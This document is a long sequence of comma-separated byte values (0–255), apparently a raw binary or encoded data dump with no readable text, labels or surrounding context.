127,221,63,232,15,255,189,254,176,95,107,229,215,221,252,3,87,126,197,141,95,249,87,252,45,127,171,95,249,23,255,117,126,255,223,240,119,251,149,127,175,223,253,247,249,213,126,151,95,255,55,248,131,126,173,205,95,107,229,151,248,197,254,224,223,248,87,249,93,126,245,95,127,245,215,248,253,126,231,95,241,215,253,45,126,173,95,233,55,94,255,141,126,183,63,240,183,248,85,127,231,223,243,55,252,61,7,191,230,111,246,59,254,122,131,223,255,183,250,221,126,167,223,117,243,23,255,45,126,177,245,95,233,87,255,61,127,205,193,47,254,187,254,142,191,214,239,241,123,173,252,206,127,248,47,250,155,254,82,191,218,47,252,251,255,158,191,238,239,241,251,252,154,191,202,239,242,27,252,250,191,238,47,246,107,253,150,191,230,175,250,135,255,30,191,247,239,253,107,255,174,191,225,47,254,187,252,194,191,246,239,254,43,255,126,171,191,239,175,191,250,123,255,134,191,235,239,243,235,255,26,131,223,249,15,255,45,126,207,223,252,119,253,45,126,215,223,252,15,254,253,127,143,223,240,55,252,3,126,223,223,251,55,252,21,127,215,95,249,247,253,181,254,192,223,232,247,253,149,127,169,95,100,227,183,250,133,127,171,223,239,55,255,245,127,243,95,231,23,255,67,127,157,63,248,15,88,253,157,254,224,95,249,23,251,37,126,231,223,253,15,249,53,127,195,95,239,215,249,189,255,176,223,253,55,249,29,255,176,95,234,183,252,189,127,243,223,244,247,252,53,6,191,199,31,244,43,254,222,191,203,111,250,251,12,126,137,95,241,87,250,37,255,144,223,227,55,250,117,126,165,63,252,215,254,85,255,192,63,248,55,254,149,54,126,255,95,231,215,216,248,181,126,131,95,249,119,223,248,157,87,126,243,223,108,101,245,247,253,195,87,126,165,95,239,119,254,45,255,240,223,112,240,43,255,166,131,63,248,15,253,245,127,173,223,231,15,255,85,126,229,223,234,119,255,157,126,239,223,226,87,252,131,127,137,223,96,243,119,254,189,55,254,224,223,120,253,215,255,245,126,227,63,108,243,15,254,45,127,149,95,252,119,255,13,127,255,95,244,215,251,13,127,229,223,227,15,252,221,127,201,95,235,55,250,149,126,173,223,252,247,254,29,127,227,95,245,247,254,69,127,243,95,234,87,254,131,127,163,223,229,119,251,85,126,139,223,241,23,251,45,127,221,95,237,151,250,13,126,253,95,251,151,252,165,254,160,95,248,87,250,133,255,160,95,248,215,254,197,127,145,223,243,15,252,13,127,213,95,251,15,253,117,254,224,223,228,119,90,249,93,254,128,223,252,55,250,157,126,237,223,229,183,248,3,126,223,223,228,183,250,61,126,213,223,237,247,254,253,126,143,223,226,215,250,117,127,139,95,226,183,250,205,127,241,223,228,15,254,13,255,224,63,240,215,255,181,55,127,229,95,237,183,252,117,127,225,95,255,55,248,253,127,209,141,95,241,215,255,85,127,163,95,231,119,254,205,127,199,63,228,151,250,61,126,159,95,247,215,249,117,254,240,63,252,247,93,249,221,127,229,223,251,151,252,85,127,239,95,253,23,93,253,85,254,176,95,227,119,249,53,127,169,95,242,183,90,255,13,127,139,223,248,119,254,85,127,191,223,240,183,248,21,127,225,63,244,55,253,37,127,159,255,242,83,220,191,242,239,251,235,255,166,191,222,31,246,43,254,186,191,241,175,252,7,253,70,191,196,111,245,139,252,138,191,199,111,249,139,253,166,191,248,239,242,235,252,230,171,127,200,47,241,7,255,1,127,224,175,248,43,255,170,155,191,197,239,247,139,255,129,127,240,111,242,123,254,82,191,247,31,240,107,252,22,191,234,47,241,135,253,22,191,199,31,246,135,255,161,191,231,239,241,27,255,126,191,250,175,243,187,252,70,191,241,239,247,251,254,146,191,225,31,254,135,255,225,191,209,175,248,123,252,46,191,230,175,249,123,253,146,191,247,239,255,91,254,6,191,219,31,60,248,93,127,169,223,241,247,248,195,126,181,223,253,183,252,197,126,143,95,228,15,251,85,126,253,95,241,183,250,157,255,240,63,228,247,250,197,127,165,95,247,15,249,157,126,175,193,47,241,251,253,74,191,203,175,243,123,253,162,191,196,31,62,248,45,255,144,213,205,223,231,55,253,197,127,253,95,107,117,245,15,254,131,126,243,223,227,87,91,29,252,74,171,191,249,175,252,251,255,202,191,247,111,241,171,254,126,191,250,202,111,254,75,254,90,191,209,111,250,91,253,134,191,199,175,253,27,253,218,191,214,47,254,235,172,254,110,191,222,175,255,251,253,6,191,196,31,248,107,255,86,191,228,47,54,248,205,126,165,213,63,228,55,94,255,37,126,137,95,235,87,255,13,127,241,95,237,55,248,131,127,221,223,239,215,250,125,127,221,193,239,182,254,135,255,34,191,239,111,241,139,174,172,252,1,171,191,232,239,252,91,254,65,191,225,175,247,43,255,6,191,250,31,254,139,253,146,191,250,31,252,75,254,170,191,214,239,252,107,254,30,191,200,239,244,235,255,58,191,222,175,250,11,255,26,191,211,175,250,171,254,70,191,243,111,241,107,253,94,191,199,239,249,135,175,255,150,127,208,31,254,107,254,98,127,240,111,248,187,254,202,191,243,111,249,43,255,18,191,213,31,252,75,253,206,191,213,239,245,27,253,198,191,247,175,243,75,254,18,171,127,224,239,247,187,252,30,43,191,240,202,111,242,27,253,254,191,214,239,251,155,254,42,191,199,230,175,244,91,174,254,106,235,191,214,31,248,107,254,70,191,206,47,249,155,255,142,191,200,239,250,91,253,102,127,240,31,186,241,107,255,138,191,200,47,252,43,253,70,171,191,219,111,244,43,255,225,191,210,175,251,91,252,174,191,246,234,111,249,135,175,254,186,191,227,47,245,187,254,98,191,213,47,241,187,252,250,235,127,216,239,247,155,252,206,127,208,175,57,248,181,126,171,223,243,215,254,131,254,160,223,235,247,249,195,127,201,205,95,253,247,90,255,205,255,192,213,223,255,15,88,253,13,255,192,223,244,23,253,61,126,177,95,251,215,251,245,7,191,241,47,250,155,255,26,127,192,175,179,186,250,251,254,102,191,242,111,240,107,255,33,191,211,198,47,245,107,253,129,191,193,111,252,59,253,74,155,191,201,47,252,235,255,146,131,95,247,23,251,131,127,191,223,224,215,253,181,255,128,63,232,215,254,149,126,159,63,224,15,250,69,126,147,213,223,226,119,251,53,127,237,95,234,215,255,197,126,211,223,247,55,249,29,255,144,95,251,215,251,173,254,160,95,99,245,15,250,205,126,131,223,107,245,23,251,141,126,145,223,247,15,254,245,127,199,245,213,245,223,247,55,250,77,126,223,95,228,215,223,248,125,126,253,223,234,247,252,253,126,149,223,227,183,250,133,127,201,223,99,227,151,252,131,86,127,173,213,223,247,15,251,45,6,191,201,111,249,123,252,225,191,212,31,246,7,253,230,127,248,239,253,155,255,218,191,242,239,241,11,255,129,191,226,47,254,171,109,252,150,191,235,47,254,251,253,6,191,193,111,240,139,252,110,191,255,111,250,235,252,158,191,227,111,241,171,253,190,191,219,175,183,249,107,252,38,191,219,198,239,178,241,91,252,22,27,191,203,239,191,186,249,155,255,98,191,255,31,254,75,253,26,191,198,250,175,249,7,254,122,191,240,175,250,139,110,254,194,191,247,111,176,254,171,253,90,191,215,239,250,123,255,150,191,223,175,250,11,255,230,127,232,175,241,135,254,70,191,232,175,252,7,252,70,191,202,239,249,7,252,154,191,211,175,250,251,253,150,191,233,175,188,242,91,253,122,191,234,111,246,135,252,162,191,201,175,63,216,252,149,127,139,95,236,15,253,67,215,55,126,237,95,255,23,249,141,127,221,205,193,175,248,135,110,252,6,191,230,47,250,107,253,1,191,231,224,247,253,131,126,149,95,228,151,248,45,55,254,208,223,253,15,254,37,127,211,223,224,87,251,47,63,16,244,75,254,122,191,203,111,242,187,255,6,131,95,241,119,255,37,126,175,223,248,247,253,13,215,127,183,223,252,247,251,245,127,211,223,249,215,255,13,126,215,223,226,247,254,245,127,169,223,247,23,253,131,126,253,223,240,215,252,45,255,240,95,233,87,250,131,127,173,223,96,240,251,252,102,27,191,250,250,202,175,63,248,67,126,151,63,248,23,255,213,126,175,95,241,247,248,197,126,167,95,226,15,249,133,127,131,223,236,119,253,133,127,237,223,228,215,251,45,126,175,95,242,119,250,3,127,245,223,98,117,245,183,252,149,127,223,149,223,224,23,253,149,126,179,141,63,228,247,254,3,126,195,95,229,247,250,189,127,151,223,247,247,248,189,126,191,95,242,55,251,85,127,171,63,104,229,215,248,61,126,237,95,239,215,222,248,21,127,255,223,252,215,253,195,127,163,223,239,23,253,45,127,255,95,253,119,250,117,126,191,223,228,55,252,77,127,179,95,234,247,255,195,127,197,223,247,247,248,245,126,221,193,239,243,59,111,252,78,191,249,127,249,41,146,223,237,151,250,133,127,171,205,223,227,247,254,77,254,240,95,236,23,255,117,126,177,63,224,87,252,85,127,189,63,108,229,15,255,181,127,231,223,253,55,251,67,254,224,223,251,247,252,253,127,247,63,240,15,254,37,126,209,223,239,119,252,125,126,213,223,240,247,252,149,255,240,223,245,87,255,3,127,223,223,228,15,31,252,161,191,210,111,244,43,254,142,191,229,175,182,249,75,253,82,27,191,206,111,245,91,254,126,171,191,218,111,250,251,254,18,155,191,234,111,252,139,253,94,191,248,47,242,27,255,102,191,196,47,250,7,253,65,191,193,47,249,135,253,222,127,208,111,246,171,255,82,191,212,175,182,249,187,175,254,126,191,200,239,251,107,254,58,191,231,47,249,7,252,230,191,203,239,250,7,254,194,235,27,191,254,234,239,243,155,254,102,191,227,111,249,135,255,86,191,216,111,241,75,253,122,191,198,239,254,27,255,110,191,249,239,244,187,253,129,27,191,231,202,47,252,7,253,154,27,191,240,47,241,155,254,138,127,200,31,242,59,253,65,191,200,239,246,7,175,255,225,155,127,216,175,250,171,254,26,191,201,31,254,155,252,162,127,248,111,244,171,253,161,191,228,31,254,7,252,134,191,243,239,252,135,255,58,191,223,47,242,75,172,252,142,191,251,239,253,235,253,62,131,223,229,151,248,197,127,227,95,228,15,255,53,127,227,95,233,87,219,252,195,55,126,209,223,247,119,250,117,127,211,95,228,87,251,77,127,167,223,245,87,254,205,127,241,63,228,87,254,77,127,163,223,231,247,254,125,255,144,223,240,247,255,205,126,163,223,240,87,251,3,126,227,223,239,15,252,93,215,127,173,223,237,119,251,93,127,151,223,226,15,249,125,126,213,95,248,215,221,248,141,127,189,95,235,119,253,93,126,175,223,232,247,252,213,127,149,141,223,252,215,250,131,255,176,95,234,55,254,149,126,205,95,244,151,252,245,126,197,63,124,243,215,253,181,126,239,95,242,247,254,221,126,139,95,227,23,254,131,126,199,95,242,55,255,77,126,207,63,224,119,92,255,69,127,209,223,245,15,248,149,126,199,63,248,15,250,3,54,126,223,223,240,151,250,37,127,145,213,63,232,15,248,61,127,241,63,240,215,248,133,255,160,63,240,15,223,220,252,165,126,137,95,236,15,251,253,126,145,95,228,55,251,181,126,189,223,227,183,252,189,127,203,223,255,191,124,23,250,247,254,181,127,237,223,245,15,250,141,127,179,95,243,247,254,181,126,157,141,95,248,215,251,125,127,253,95,124,240,187,254,154,127,248,239,253,171,255,198,191,197,175,242,91,254,238,191,227,239,255,251,254,238,127,200,239,255,187,255,174,191,249,47,242,235,253,254,127,248,175,242,235,254,62,191,240,111,242,135,253,170,191,217,111,245,235,253,94,191,227,31,180,241,235,254,142,191,193,47,246,139,108,252,22,191,240,239,249,135,253,30,127,240,224,151,252,29,127,209,95,255,55,255,149,127,229,223,242,119,250,125,254,240,95,239,87,254,53,126,203,223,234,215,253,85,127,243,95,101,240,91,254,102,191,206,239,242,27,252,154,191,233,111,190,242,251,252,154,191,210,250,239,247,235,253,186,191,241,47,250,155,254,97,191,200,31,254,27,253,62,191,202,47,245,11,255,46,191,201,111,242,75,252,193,191,203,111,241,7,255,158,191,209,239,254,171,253,86,191,234,175,243,27,253,154,191,209,175,242,135,255,38,191,242,31,254,43,253,161,191,197,175,251,251,254,225,127,248,111,254,155,252,234,191,231,47,252,135,255,129,191,218,239,242,187,252,30,191,254,31,240,7,252,18,191,241,175,247,59,253,202,191,241,239,255,135,255,33,191,213,47,246,7,253,250,171,191,210,239,246,75,254,162,127,224,239,254,235,255,158,127,208,175,243,43,255,193,127,248,175,242,135,254,150,191,229,175,244,107,253,98,191,198,31,246,75,252,18,191,232,47,249,171,252,46,191,242,175,255,59,254,129,131,95,242,119,250,141,7,191,215,175,244,107,255,97,191,217,111,245,43,173,255,70,127,208,175,184,242,7,252,138,191,216,31,254,139,252,102,155,191,199,31,254,251,252,138,191,241,111,241,251,252,30,191,240,239,255,235,253,202,191,254,31,242,235,253,206,191,249,175,253,139,13,86,7,191,203,175,244,187,252,138,191,201,239,247,139,253,106,191,209,239,254,27,255,18,191,233,111,241,135,255,65,191,196,175,253,107,253,225,191,216,239,252,251,252,46,191,247,175,243,187,254,238,191,200,31,182,249,59,253,30,191,201,239,244,123,254,238,127,248,111,254,27,253,34,191,199,111,249,27,252,74,191,196,31,244,27,255,226,191,223,47,242,171,254,134,191,201,111,250,75,254,225,191,231,175,244,171,254,166,127,240,239,184,250,75,253,58,191,206,111,248,123,255,98,191,228,175,253,251,255,150,191,196,239,253,91,253,98,235,191,230,175,244,155,255,78,191,241,111,248,155,254,150,191,222,239,251,43,255,94,191,243,47,252,155,252,129,191,240,250,31,254,251,253,6,191,230,239,245,155,254,33,191,211,224,23,249,165,254,144,223,249,215,250,189,126,179,223,251,215,248,125,127,189,223,255,87,253,117,127,213,63,252,15,249,221,127,243,63,228,23,249,85,127,197,95,245,55,255,37,127,191,223,240,215,255,253,126,243,95,228,215,251,93,127,173,63,236,15,249,253,126,145,63,236,15,253,37,86,254,224,63,240,55,248,61,255,176,95,231,119,250,85,126,131,205,223,241,151,90,255,181,215,127,131,95,229,87,249,141,126,177,95,245,119,255,85,126,211,95,229,119,249,221,126,207,63,228,119,252,245,86,126,189,223,248,15,251,195,127,163,63,240,183,248,13,127,163,193,175,244,43,253,225,191,222,224,23,251,165,254,240,95,229,23,255,149,126,157,95,237,55,255,197,127,131,223,227,215,253,125,254,240,95,127,243,55,255,213,127,213,95,227,183,248,149,127,245,223,235,215,250,29,127,227,95,228,15,251,93,126,223,223,255,15,249,221,126,203,223,233,23,254,213,126,231,223,103,245,215,249,61,127,209,95,242,183,252,117,127,245,223,242,215,253,205,127,221,223,252,215,249,213,126,247,95,251,15,252,149,254,240,223,249,247,249,69,126,197,223,224,55,221,252,181,254,240,223,224,119,253,37,127,165,95,247,55,255,245,126,221,95,249,15,253,131,126,211,95,248,55,248,45,87,7,191,200,111,249,7,255,1,191,212,111,249,59,255,206,191,246,175,252,251,254,26,191,231,175,253,155,255,170,191,212,202,175,243,123,253,34,127,192,175,243,27,254,65,191,246,175,245,91,14,126,195,205,213,95,233,183,248,61,126,145,95,243,87,254,141,255,224,95,113,227,15,254,245,255,208,223,231,23,253,195,127,209,95,243,55,251,61,126,207,223,236,151,252,77,126,197,223,253,247,250,197,126,163,63,104,227,15,249,45,255,240,95,244,119,252,45,126,167,63,240,23,249,13,127,181,223,228,15,251,181,255,240,95,251,23,255,173,54,87,126,173,95,248,247,253,213,254,224,63,240,151,252,53,126,163,213,95,237,183,250,213,127,253,213,223,244,247,250,45,126,167,95,248,87,250,195,127,253,63,248,55,255,37,127,231,223,252,87,254,181,126,209,95,242,119,250,205,255,160,223,241,247,252,131,126,201,95,237,215,248,157,127,253,223,229,55,248,67,127,205,95,248,55,250,131,55,126,131,223,239,247,92,253,53,127,207,95,234,87,253,53,126,223,95,236,55,251,13,255,192,223,253,151,92,249,181,126,189,223,233,87,252,197,127,207,223,240,87,252,61,126,239,223,231,87,249,69,254,128,149,223,255,87,255,45,87,126,201,205,223,253,23,253,195,127,159,223,245,247,253,195,7,191,229,175,250,187,255,129,191,232,111,245,187,253,186,191,226,111,252,107,252,42,127,232,31,242,43,255,250,191,213,175,247,135,254,225,191,198,175,248,187,254,65,191,246,111,248,171,254,254,191,233,175,248,187,255,126,155,191,193,175,245,187,255,198,191,201,111,250,27,252,190,191,215,111,254,59,255,225,191,239,239,244,139,252,106,191,248,239,255,123,252,18,191,213,239,255,27,254,154,191,243,175,252,251,173,254,22,191,203,230,250,175,246,135,255,226,191,216,239,248,123,252,58,127,232,47,250,7,252,150,127,216,31,250,171,252,238,127,224,239,246,59,255,122,191,222,175,186,178,242,135,252,126,191,226,47,252,123,253,166,191,233,202,111,250,91,253,46,191,230,198,239,246,139,254,162,127,216,31,252,107,172,255,90,191,207,47,246,139,252,65,191,229,111,245,27,252,82,191,206,31,250,107,255,74,191,198,175,244,123,253,90,191,196,239,249,107,254,18,191,240,47,242,135,173,175,254,70,171,43,191,255,239,252,235,14,126,207,95,248,55,252,21,127,247,63,232,55,249,93,6,191,219,31,242,123,255,166,191,215,175,245,43,15,126,223,95,248,87,249,37,127,137,95,229,119,252,93,126,195,223,226,119,253,197,127,231,95,248,23,255,37,126,245,141,63,232,247,253,181,126,253,223,234,87,250,181,127,189,223,233,247,254,117,126,225,223,237,215,94,249,149,127,143,223,244,119,251,45,127,231,63,252,87,251,45,127,223,223,231,23,255,125,127,147,63,224,15,251,77,127,175,245,223,242,23,251,181,126,201,205,193,111,53,216,252,189,126,159,63,244,215,253,3,127,225,63,252,215,250,3,127,203,223,245,55,254,85,126,149,223,231,15,252,3,126,195,223,231,215,249,173,126,137,223,234,87,254,213,127,221,245,223,249,151,250,141,126,159,223,229,23,254,67,254,160,223,226,183,250,221,126,149,205,95,228,151,248,189,126,223,223,249,87,249,13,127,221,63,228,55,251,141,126,171,95,120,229,183,250,141,127,253,223,251,215,248,157,126,229,223,240,119,250,205,126,213,95,229,247,251,205,127,203,95,237,15,251,253,127,183,95,120,101,240,43,254,238,131,223,237,87,253,253,127,253,245,95,237,215,248,53,126,203,95,234,55,255,253,127,237,95,255,215,251,221,127,211,205,213,95,243,87,250,53,127,245,223,101,245,23,254,157,127,151,223,252,215,254,181,126,173,63,120,253,119,249,3,126,221,223,234,87,251,141,127,243,223,252,247,254,29,127,143,223,228,55,249,195,127,169,95,227,87,254,205,126,169,223,115,117,253,119,255,173,254,176,63,236,119,250,93,127,231,63,244,23,253,21,127,229,223,232,247,248,29,127,177,149,149,95,228,247,253,3,126,151,95,244,119,253,67,126,139,223,242,247,249,131,126,207,213,223,227,215,249,117,126,203,223,232,87,250,195,127,241,63,232,215,254,21,255,160,223,251,15,255,61,126,237,223,252,87,255,131,254,144,223,233,119,249,37,255,160,245,63,244,215,249,77,126,169,223,253,15,31,252,33,191,239,175,189,250,139,253,230,191,234,239,242,187,252,70,191,216,239,242,43,255,154,155,127,200,111,246,43,254,225,191,211,175,255,171,254,226,191,193,175,245,7,255,38,191,216,47,62,248,13,127,139,213,223,244,215,26,252,126,127,200,175,245,91,108,252,226,191,251,175,245,251,252,74,191,230,47,246,139,110,254,225,191,225,239,241,107,254,42,191,249,198,31,250,187,252,250,191,197,239,241,7,255,166,191,209,175,249,251,253,146,191,199,239,254,155,252,74,127,200,31,242,139,13,254,240,223,227,247,250,149,127,183,63,224,183,252,85,127,151,223,236,247,251,197,126,199,223,248,15,255,3,126,143,95,245,215,253,213,126,197,95,244,247,250,45,126,163,95,245,247,249,85,126,151,193,239,251,139,253,62,127,248,111,244,235,255,38,191,207,175,243,75,253,1,191,199,47,254,139,255,250,191,239,111,248,27,255,38,191,232,31,240,123,254,161,191,239,175,251,235,252,190,191,206,175,242,135,255,82,191,230,31,244,135,253,94,27,191,239,224,215,252,157,127,209,95,123,240,135,254,129,191,251,111,254,27,254,98,191,233,31,252,123,255,58,155,191,235,111,254,187,255,90,191,196,111,252,7,172,254,225,191,239,47,254,187,253,222,235,191,230,239,245,11,255,186,191,247,239,251,139,253,58,127,200,111,245,251,255,97,191,215,239,187,242,235,172,252,166,191,222,175,248,251,173,254,194,191,206,175,252,27,253,198,191,201,239,244,251,253,34,191,214,230,224,87,94,253,125,7,127,200,239,245,27,255,230,191,219,239,246,235,175,252,26,191,200,31,254,7,254,38,191,235,175,248,91,174,108,254,18,191,243,239,245,251,252,225,191,226,175,243,123,254,6,191,218,111,249,123,252,206,191,206,31,252,171,173,252,162,191,212,239,251,7,252,194,127,200,175,251,187,255,86,191,242,175,253,11,255,170,191,238,111,245,27,111,254,26,191,249,239,241,171,253,151,223,227,242,187,255,222,191,200,175,244,235,253,198,191,213,175,244,123,253,58,191,223,47,254,7,254,34,191,214,175,251,7,252,106,191,255,47,242,235,109,172,252,206,191,218,175,242,27,254,74,191,234,175,243,139,255,129,127,200,224,151,252,69,127,245,63,232,215,90,255,189,127,213,95,227,23,254,253,127,213,213,95,255,151,250,253,55,127,199,223,239,87,254,29,127,177,95,253,247,249,253,87,254,208,95,244,15,255,189,126,159,95,229,87,252,197,127,139,95,233,15,253,213,254,192,223,231,119,249,61,214,127,199,223,242,23,253,77,126,145,223,232,15,253,85,255,240,223,229,215,250,85,127,247,95,245,55,254,157,127,245,95,227,119,253,37,127,175,223,251,87,254,53,126,171,223,245,55,255,195,127,209,95,247,119,251,67,126,169,95,252,87,249,173,126,141,223,240,55,255,29,127,205,223,224,215,250,3,126,183,95,108,243,119,252,125,126,211,63,236,215,92,253,213,126,229,95,244,87,253,253,127,209,63,228,55,254,245,126,145,95,233,87,250,93,126,145,223,226,87,250,195,127,189,63,248,215,255,133,127,243,223,236,87,254,149,127,195,95,237,87,252,3,254,160,223,231,15,255,45,127,139,223,243,15,253,85,127,209,223,227,151,248,221,127,215,223,240,87,251,141,215,127,175,95,242,87,255,189,126,167,95,241,215,255,245,126,181,63,124,240,91,254,6,191,239,175,251,59,255,170,191,219,111,242,59,13,86,126,167,193,239,249,235,254,234,191,217,239,250,251,254,161,191,196,175,189,254,123,254,78,127,232,31,252,187,254,170,127,248,175,241,43,255,218,191,235,239,246,251,254,138,27,191,207,239,252,187,254,166,171,191,250,239,247,27,252,126,191,218,239,241,139,253,30,191,238,198,234,175,253,135,255,146,191,243,239,247,11,255,154,127,232,31,244,155,173,255,6,191,211,31,246,7,253,162,127,232,31,244,75,254,222,191,212,175,241,251,253,170,191,209,111,252,59,111,252,65,191,234,175,252,43,254,194,191,215,111,241,135,253,154,191,219,175,246,135,255,150,191,198,111,180,241,123,253,122,191,212,31,250,59,253,65,191,239,31,246,43,255,1,191,226,47,186,250,135,254,65,191,229,239,245,91,253,90,191,249,111,245,251,252,62,191,215,175,179,250,7,255,62,191,219,175,245,43,253,106,191,218,224,247,249,141,126,143,223,247,23,254,93,127,197,95,245,15,250,195,127,197,95,247,151,250,85,126,173,223,249,55,254,67,126,211,95,228,215,250,45,127,191,95,231,15,255,197,255,160,223,241,183,250,125,214,127,229,223,224,215,252,37,54,126,243,95,236,15,251,13,86,127,201,95,251,151,252,69,87,54,127,205,223,224,215,249,173,126,175,223,224,55,250,125,127,177,223,242,247,254,149,126,139,63,240,15,255,37,126,163,223,244,183,248,213,126,169,63,232,247,252,3,126,213,223,249,247,248,253,127,247,223,253,55,248,205,127,145,95,239,247,249,125,54,126,211,223,251,15,31,252,38,191,255,111,245,7,108,254,42,127,232,47,254,7,254,218,127,216,31,240,123,252,154,191,228,239,241,91,252,126,191,199,239,241,155,254,161,191,241,111,249,135,255,226,191,246,175,244,75,254,22,191,255,111,244,7,255,222,191,243,111,182,254,7,252,74,131,95,244,15,255,131,255,224,95,247,55,255,93,126,255,223,227,55,254,205,126,203,223,251,23,254,93,126,179,223,240,247,254,205,126,167,223,253,247,249,61,127,255,223,229,215,254,93,127,237,223,253,15,250,221,126,241,223,123,240,155,255,234,191,254,175,248,7,254,126,131,223,252,119,254,67,126,221,95,106,253,87,251,3,126,245,95,251,215,251,245,127,247,95,252,119,249,195,127,255,95,247,87,251,29,127,209,95,247,119,255,205,127,143,63,244,119,255,133,55,127,147,223,248,119,251,221,215,255,240,95,244,23,93,249,117,126,165,95,242,247,255,53,126,207,63,228,215,255,141,254,128,95,233,215,251,195,127,203,95,231,119,251,165,126,227,63,228,23,254,205,126,141,223,255,119,249,149,127,179,95,227,119,250,131,126,229,149,95,113,253,15,249,67,127,177,95,252,15,249,213,127,247,223,104,229,151,250,205,54,126,225,223,98,101,243,23,251,221,127,221,223,244,119,253,77,127,163,63,224,15,254,157,127,163,223,228,55,248,189,127,145,223,227,215,248,181,127,163,223,236,15,252,213,126,163,223,253,55,253,13,255,224,223,241,247,94,249,125,126,145,223,243,15,255,195,127,221,223,228,15,254,141,54,127,205,223,247,87,255,149,126,177,95,237,247,251,45,126,163,223,237,215,249,245,126,243,95,247,247,254,213,126,149,95,229,55,251,213,126,253,223,116,240,27,254,65,191,234,239,247,27,253,194,191,255,175,251,187,252,90,191,198,239,57,248,21,127,183,95,244,15,255,141,215,127,203,63,100,243,119,255,117,126,141,223,247,215,252,221,215,127,149,95,241,87,93,253,3,126,211,205,95,235,55,255,29,127,221,223,241,119,254,149,126,223,95,229,23,251,157,126,173,223,232,119,253,53,54,254,240,63,240,87,251,37,127,171,223,251,55,252,53,126,247,223,242,23,251,181,126,245,223,251,119,254,77,126,243,223,242,23,253,37,127,221,95,229,87,252,181,254,240,95,248,55,251,131,215,127,245,63,252,15,251,67,127,189,63,228,23,249,29,127,181,223,241,215,254,149,126,131,95,228,247,250,253,127,213,63,252,23,253,131,126,145,245,95,227,23,255,189,126,231,95,255,119,253,181,126,227,95,253,247,253,93,127,213,223,232,87,249,117,126,191,223,232,247,250,197,126,225,223,243,119,255,3,127,177,95,235,55,252,195,255,176,95,242,151,248,77,255,240,223,255,55,93,223,248,213,126,177,95,231,119,249,253,127,159,95,226,215,254,125,127,151,63,244,151,250,29,127,145,223,236,247,250,195,126,253,193,111,250,187,253,38,191,241,175,253,59,254,126,127,208,239,246,107,253,65,127,248,47,246,135,252,230,27,191,254,175,253,139,254,146,191,199,175,241,59,255,62,191,219,175,241,235,254,129,191,251,111,249,123,253,62,191,234,31,248,27,255,126,191,198,31,252,139,254,218,191,216,239,255,235,253,202,191,241,31,250,139,253,34,191,239,111,184,254,171,252,174,191,250,175,251,27,253,82,235,191,217,202,175,184,254,251,254,170,191,209,175,241,75,253,106,191,234,111,240,7,255,202,191,219,250,175,252,135,255,33,191,242,47,245,139,253,150,191,254,175,250,235,254,58,127,216,239,249,135,253,90,191,233,234,111,240,171,255,225,191,243,111,241,107,253,134,191,199,175,246,107,254,129,191,199,239,245,75,253,150,127,200,175,250,139,111,252,146,191,246,47,242,187,252,193,27,155,191,218,111,244,235,255,46,191,251,31,240,59,253,18,191,254,47,246,59,255,129,191,213,111,184,249,235,253,202,191,211,31,186,185,249,171,255,97,191,209,239,242,235,253,22,171,127,216,111,245,139,172,252,225,191,249,239,250,135,255,90,191,229,31,180,242,43,253,158,191,255,175,248,27,254,142,191,215,239,254,75,254,198,191,200,111,244,27,252,186,191,219,31,254,75,252,82,191,231,239,252,107,255,198,131,95,249,247,253,53,126,181,95,253,23,255,61,127,151,223,248,215,248,189,254,176,223,244,247,249,67,214,127,223,223,231,247,255,205,126,241,95,253,119,250,45,127,163,223,237,15,31,252,154,191,209,175,244,155,255,190,191,212,47,181,254,155,254,62,127,240,111,252,11,255,238,191,214,47,62,248,85,127,159,223,224,151,250,205,126,247,223,228,151,26,252,138,127,208,47,185,254,251,254,222,191,202,31,252,123,252,46,191,255,47,242,7,253,74,191,251,111,56,248,195,127,197,63,236,215,252,221,54,87,126,145,223,241,215,250,61,126,143,223,240,87,249,21,127,247,95,252,87,219,248,117,127,223,223,240,55,251,181,126,221,223,233,55,252,173,126,241,223,244,247,248,45,127,197,63,236,215,249,221,127,203,63,232,151,248,245,126,183,245,223,253,247,251,13,126,139,213,223,113,229,23,251,53,126,199,63,244,87,251,21,127,205,95,226,119,255,173,126,143,95,255,215,252,221,126,139,95,237,247,252,21,127,253,193,175,241,251,255,190,127,248,175,251,123,12,126,197,223,247,247,253,69,126,201,95,117,240,27,252,222,127,192,31,252,155,255,202,191,255,175,254,135,255,1,191,227,239,255,43,253,222,191,209,175,242,235,255,206,191,222,175,251,139,255,194,191,230,239,254,187,254,129,191,248,250,175,253,91,254,142,191,216,239,242,139,254,98,191,235,202,239,249,155,255,193,191,225,239,249,171,253,94,191,227,31,242,11,255,26,191,200,31,254,139,111,252,170,191,238,31,254,75,253,238,191,235,31,254,135,252,30,131,95,231,55,95,253,195,6,191,214,239,247,27,254,151,217,217,95,249,247,253,53,126,245,95,245,55,250,29,127,141,223,227,87,251,245,254,144,63,240,23,254,157,127,149,95,235,55,251,3,127,145,95,252,55,255,205,126,137,95,251,215,25,252,26,127,232,175,242,251,254,162,191,198,31,250,11,255,193,191,246,175,249,107,255,90,191,238,47,250,7,254,106,191,199,239,250,75,254,225,127,248,175,188,249,59,254,234,191,214,230,31,242,59,253,22,191,234,175,250,59,255,70,191,216,175,248,139,255,193,191,223,111,252,27,175,255,129,127,216,47,242,135,255,18,191,217,111,245,107,254,254,191,234,111,254,139,252,26,191,201,111,252,75,253,6,127,240,175,248,139,255,174,191,240,175,250,155,254,206,191,199,47,250,107,253,226,191,223,239,244,107,255,154,191,209,111,242,59,255,62,191,218,31,248,251,252,238,191,218,175,247,43,253,106,191,234,175,248,235,253,158,191,248,239,241,27,254,158,191,209,250,250,47,242,7,172,255,190,191,213,111,185,249,27,255,74,191,250,47,178,254,171,254,190,191,240,239,243,171,254,162,191,240,47,242,251,254,1,191,239,175,245,43,253,226,191,229,111,250,27,253,74,191,218,175,242,27,253,18,191,248,250,234,111,244,123,255,34,191,198,239,250,171,255,38,191,201,111,180,249,27,253,170,191,233,47,252,91,252,65,191,250,31,254,187,255,102,191,243,111,250,135,252,6,127,192,175,253,7,253,26,191,196,175,248,7,252,82,191,249,47,250,187,252,186,191,217,239,246,187,253,18,191,209,31,250,171,253,186,191,250,47,182,242,59,254,138,191,223,31,250,187,253,33,191,211,239,245,27,253,225,191,212,111,249,59,255,142,127,192,31,246,7,252,78,191,216,31,246,91,253,254,191,216,47,242,135,255,226,191,235,31,242,251,12,126,167,223,253,183,250,29,127,143,223,244,23,253,245,255,224,95,249,119,252,77,126,247,205,95,252,247,26,252,162,191,243,47,252,75,172,252,138,191,250,175,242,43,255,1,191,201,239,241,107,252,194,191,225,239,251,187,252,58,191,246,175,57,248,45,126,183,95,237,87,95,249,37,126,253,63,248,87,252,45,126,197,223,241,55,251,213,